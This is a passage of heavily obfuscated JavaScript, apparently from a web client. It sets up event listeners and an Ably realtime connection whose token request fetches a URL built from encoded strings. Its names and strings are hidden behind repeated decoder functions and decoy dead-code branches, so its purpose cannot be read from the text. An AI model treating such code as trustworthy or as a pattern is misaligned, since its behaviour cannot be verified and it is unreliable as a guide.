s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(262)]=__Uint8Array[__TextDecoder(_UTtYC[59])][__Buffer(263)](__Uint8Array[__Buffer(264)]),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(267),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="/2x.~*]%!v^#1`80y<cdKCh}RXj)o;LHDMEr{aZVYBp5=P>|bu&Az6iF@Gt:sI?9S4NkJ[f3$g+eTW\"l,UwOmqQ(7n_",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7((__Uint8Array[__Buffer(268)]||[])[__String(269)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="&FLr*nj>qkbh!1,0/\"QPEJiD(Mlo?RNH3t<vxZG2dg[#6_uCsz9WY.{|p]e754;KO^Xa$w=:I%8}+f~VTSyU`m)@BcA",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[__String(270)][__String(271)](__globalObject,__globalObject=>{return __Uint8Array[__String(272)](__String(273),__globalObject)})}),__globalObject[__String(274)](function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="9HPtbCRsDFGZpgTknlQmYBAcSJIdWLqiNVrMeoEKhUuzX]Oa!v*|jf\"+)&10$w>4y.x=:{6}7_?~8<2/#3[,`;@^%5(",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__String(275)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[61])],__Uint8Array[__String(277)](__String(278),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[61])]:__globalObject[__String(_UTtYC[61])]}))}),__Uint8Array[__String(_UTtYC[62])](__String(280),__globalObject[__String(281)]),__Uint8Array[__String(_UTtYC[62])](__String(282)))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(283),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="S<7x[913_Aeig^6f8(.Bjq`;TP@Q?5+|n#$,r>/C=Ga{m*&vK\"}WVZc~0)p%Od:L4H2!lXzM]yswIuDYbUtFERhkoJN",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(284)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[65])],__Uint8Array[__String(286)](__String(287),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[65])]:__globalObject[__String(_UTtYC[65])]}))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(288),function(__globalObject){function __Buffer(__globalObject){var __Buffer="zcFXCnJjNQoqR@4*w[6fI>ES35itUV{#H=~_`7^yLxOB;g]/K(m}sb\"url?dTpA:<%ZM1.aWPG+9e$)&vD082hY|!k,",__TextDecoder,__String,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__String=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__Uint8Array[__TextDecoder(289)+__TextDecoder(290)][__globalObject[_UTtYC[60]]]||{};jPA8c7(__Uint8Array[__TextDecoder(291)](__TextDecoder(292),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__TextDecoder(293)]:__String}),delete __Uint8Array[__TextDecoder(294)][__globalObject[_UTtYC[60]]])}))}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[68]),function(){function __globalObject(__globalObject){var __Buffer="Z@Gvl|dD[#oA\"xapIw:<}m15gyNjFt?;6>7zYX+Rs]C=uf3V0bO4_PMWEU2~8.He9kcq/Sr{&JKLh!,(Qn)TB`$*%i^",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__Buffer(298)]:__Buffer(299)})}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[71]),function(__globalObject){if(__globalObject[__TextDecoder(301)]==__TextDecoder(_UTtYC[68])){__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__TextDecoder(302)]:__TextDecoder(_UTtYC[71]),[__TextDecoder(_UTtYC[72])]:__globalObject[__TextDecoder(_UTtYC[72])]})}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[73]),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[73]),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[70])]())}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(305)+"ly"]=function(){function __globalObject(__globalObject){var __TextDecoder="uWeNlDQ>GSvw{2XKZ59LV@jicTRfO<r$0p^P~U;!EF?M/*]hkg8Jn(a=z1\")m4`o|H,6xC_.3tys%:#&BI+A}7Ydb[q",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(306)+"ns"][__TextDecoder(307)]||ips[__TextDecoder(_UTtYC[74])](__TextDecoder(309))+(__TextDecoder(310)+__TextDecoder(311)+__TextDecoder(312)+"h"),__String=String(__Uint8Array[__TextDecoder(313)]??ips[__TextDecoder(_UTtYC[74])](__TextDecoder(314)));jPA8c7(this[__TextDecoder(_UTtYC[76])]=new Ably[__TextDecoder(316)]({[__TextDecoder(317)+__TextDecoder(318)]:function(__globalObject,__String){fetch(__Buffer)[__TextDecoder(_UTtYC[75])](__globalObject=>{if(__TextDecoder(320)in dUH9qXP){__String()}function __String(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __String(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__TextDecoder=__Uint8Array+__Buffer,__Array=__TextDecoder-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],v_LIDZH=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__String(__TextDecoder)),console.log(__String(__Array)),console.log(__String(utf8ArrayToStr)),console.log(__String(v_LIDZH)))}if(!__globalObject.ok){function __Uint8Array(__globalObject){var __String="L(H3w;tA$|P2DhKNu*,Q]vykjM9z6U@{i`lx&}d8Vq01%mb)no=4pJO^c/B5g:W<C#IF~a[?.>s_!SYZ+efTXRrE7\"G",__Uint8Array,__Buffer,__TextDecoder,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__TextDecoder=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__TextDecoder.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__TextDecoder.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__TextDecoder)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}throw new Error(__TextDecoder(321)+__globalObject[__Buffer(322)])}return __globalObject[__TextDecoder(323)]()})[__TextDecoder(_UTtYC[75])](__globalObject=>{return __String(_UTtYC[47],__globalObject)})[__TextDecoder(324)](__globalObject=>{function __String(__globalObject){var __String="PlhZfpqSODFQaRIeAXmbBcEdijCotHVWJrUMKLkg`$4snT9>}|/%xNGw2u7?:*&v6=y+(_!81#3z]0.[~;,)<5{^@\"Y",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__TextDecoder(325)in dUH9qXP){__Buffer()}function __Buffer(){module.exports=async(__globalObject=()=>{function __globalObject(__globalObject){var __String="x$S)lbw0(Xm8BI&f|s3^LK{J,=#Wj>4%]FN}n;1`v*+<\"Ti_~52E.@q?/thcrdA6!QyCeVHM9[u7PUDkgYZzoapR:GO",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__String){if(typeof v_LIDZH[__String]===_UTtYC[5]){return v_LIDZH[__String]=__globalObject(WVqTJFl[__String])}return v_LIDZH[__String]}throw new Error(__String(326))})=>{const __String=new Set(process.argv.slice(_UTtYC[23]));if(!__String.has(__TextDecoder(327))){if(__String.size!==_UTtYC[1])return _UTtYC[20];if(!__String.has("-v"))return _UTtYC[20]}await(async(__String,__Buffer)=>{if(__String)return __TextDecoder(328)+__TextDecoder(329)+")";if(__Buffer===(await __globalObject()))return __TextDecoder(330);return""})();return _UTtYC[17]}}jPA8c7(__Uint8Array[__TextDecoder(331)](__TextDecoder(332),__globalObject),__Uint8Array[__TextDecoder(333)][__TextDecoder(334)]())})},[__TextDecoder(335)]:__String}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(337),function(){function __globalObject(__globalObject){var __Buffer="4UeDqNfW=`TiCzV\"/cBr|J%1p,5.83K$b!PuFt(?x0[_R7dn*j<Ah;)6{oalmyOIXY#+&9v]>^~M}2QwEs@:HkZSGgL",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(339),{[__TextDecoder(340)]:__Buffer(341)})}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(342),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(343),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(344)]())}));const __Array=function(){function __globalObject(__globalObject){var __Buffer="LAs{fIdghQBmtoSaOiVpJbPckn1^C:9z0Z6D%ENeRrl};MHXx@jGU3[Y?FWqT=Kw+]#v*752y~).u_(\"`&8!|$<4/>,",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[92])]=__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(346)][__Buffer(_UTtYC[86])](__Uint8Array[__Buffer(348)],{[__Buffer(349)]:{[__Buffer(_UTtYC[80])]:_UTtYC[17]}}),(__Uint8Array[__Buffer(351)]||[])[__Buffer(_UTtYC[87])](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=cBKalRTGIZ0$ushgD_qed[v%CL1M<xNPtQ>6|EYX?4SOVF.]`*+fyJ,nHw}9Uo^@i8m~!)#&WA(:2\"/3k;7zb5p{jr",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Buffer(353)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__String,__Array,__Buffer,__Uint8Array;jPA8c7(__String=[],__Array=_UTtYC[0]);for(__Buffer=_UTtYC[0];__Buffer<__TextDecoder;__Buffer++)__String.push(__Buffer!==_UTtYC[0]&&__globalObject[__Buffer]>__globalObject[__Buffer-_UTtYC[1]]?__String[__Buffer-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(__Uint8Array=__TextDecoder-_UTtYC[1];__Uint8Array>=_UTtYC[0];__Uint8Array--){if(__Uint8Array!==__TextDecoder-_UTtYC[1]&&__globalObject[__Uint8Array]>__globalObject[__Uint8Array+_UTtYC[1]])__String[__Uint8Array]=Math.max(__String[__Uint8Array],__String[__Uint8Array+_UTtYC[1]]+_UTtYC[1]);__Array+=__String[__Uint8Array]}return 